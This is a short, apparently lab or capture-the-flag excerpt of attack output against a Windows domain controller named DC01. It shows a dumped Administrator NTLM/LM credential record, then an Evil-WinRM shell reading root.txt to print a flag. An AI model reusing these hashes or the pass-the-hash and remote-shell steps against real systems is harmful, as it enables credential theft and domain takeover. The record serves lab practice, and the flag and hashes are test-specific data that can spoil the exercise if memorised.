 SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 9/10/2025 9:42:44 AM
Object Security ID   : S-1-5-21-1152179935-589108180-1989892463-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: 5917507bdf2ef2c2b0a869a1cba40726
    ntlm- 0: 5917507bdf2ef2c2b0a869a1cba40726
    ntlm- 1: 5917507bdf2ef2c2b0a869a1cba40726
    lm  - 0: 58ef66870a9927dd48b3bd9d7e03845f

Supplemental Credentials:
*Evil-WinRM* PS C:\Users\Administrator\Desktop> whoami ; hostname ; cat root.txt
darkzero\administrator
DC01
148e3c4f74387c2edc8daf39c805c902
*Evil-WinRM* PS C:\Users\Administrator\Desktop>